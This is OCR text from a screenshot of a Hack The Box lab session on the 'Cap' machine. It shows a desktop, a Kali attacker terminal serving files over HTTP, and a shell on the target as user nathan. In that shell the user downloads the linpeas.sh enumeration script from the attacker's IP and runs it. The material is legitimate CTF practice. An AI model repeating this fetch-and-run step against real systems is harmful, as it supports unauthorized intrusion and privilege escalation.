 This PC
PowerPoint
Dev-C++
docker
Outlook
Recycle Bin
docker-ngi...
project-cty
Excel
Microsoft
Teams classic
report-final...
cv.txt
Zoom
Zalo
ctool
lỗi trên cty
làm dc.txt
fx-580VN X
Emulator
Nicepage
wu-ctf
write_up_co...
Paint 3D
Word
write_up_ro...
Simple_Por...
IObit
Uninstaller
Driver
Booster 10
Apache
NetBeans I...
IIS-ShortNa...
Microsoft
Edge
WinSCP
học trên
trường
UltraViewer
ý tưởng.txt
Google
Chrome
Burp Suite
Communi...
Ubuntu
ngrok.exe
Docker
Desktop
PyCharm
Communi...
Visual Studio
Code
Telegram
Desktop
Viber
git-comman...
VMware
Workstati...
set my mind
Notion
search_eng...
Proton VPN
mindset.txt
OBS Studio
lich.txt
XAMPP
Control Panel
Hacking_API...
Firefox
zlib.pub_the...
Discord
Proton Drive
ENG
2:16 AM
1/4/2024
2
kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
2
10.10.16.7
14:16
Hack The Box :: Hack The
https://app.hackthebox.com/machines/Cap
23
Kali Linux
Kali Tools
HACKTHEBOX
CONNECT TO HTB
hackerga2101
Season 4
2D 23H 43M 4S
Starting Point
Open Beta Season III
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs
Academy
HTB for Business
root@kali: /home/hackerga2101/linPEADS
File Actions Edit View Help
TX packets 6872  bytes 5831393 (5.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULT
inet 10.10.16.7  netmask 255.255.254.0  de
inet6 fe80::3aeb:9a0a:a901:9f96  prefixlen
inet6 dead:beef:4::1005  prefixlen 64  sco
unspec 00-00-00-00-00-00-00-00-00-00-00-00
RX packets 7894  bytes 5188525 (4.9 MiB)
RX errors 0  dropped 0  overruns 0  frame
TX packets 7314  bytes 771690 (753.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier
┌──(root㉿kali)-[/home/hackerga2101/linPEADS]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/hackerga2101/linPEADS]
└─# ls
linpeas.sh
┌──(root㉿kali)-[/home/hackerga2101/linPEADS]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:
10.10.10.245 - - [03/Jan/2024 14:16:15] "GET /linp
nathan@cap: ~
File Actions Edit View Help
47117 drwx------ 2 nathan nathan 4096 May 23  2021 .cache
45778 -rw-r--r-- 1 nathan nathan  807 Feb 25  2020 .profile
47290 lrwxrwxrwx 1 root   root      9 May 27  2021 .viminfo -> /dev/null
45979 -r-------- 1 nathan nathan   33 Jan  3 17:50 user.txt
nathan@cap:~$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20230402/linpeas.sh
--2024-01-03 19:13:15--  https://github.com/carlospolop/PEASS-ng/releases/download/20230402/linpeas.sh
Resolving github.com (github.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘github.com’
nathan@cap:~$ wget http://10.10.16.7:8000/linpeas.sh
--2024-01-03 19:16:14--  http://10.10.16.7:8000/linpeas.sh
Connecting to 10.10.16.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828287 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808.87K 158KB/s in 5.7s
2024-01-03 19:16:21 (141 KB/s) - ‘linpeas.sh’ saved [828287/828287]
nathan@cap:~$ ls
linpeas.sh  user.txt
nathan@cap:~$ ./linpeas.sh
-bash: ./linpeas.sh: Permission denied
nathan@cap:~$ sh linpeas.sh
1 player
32:34
32 hex characters
Submit
Released on 05 Jun 2021
Created by InfoSecJack
2:16 AM
1/4/2024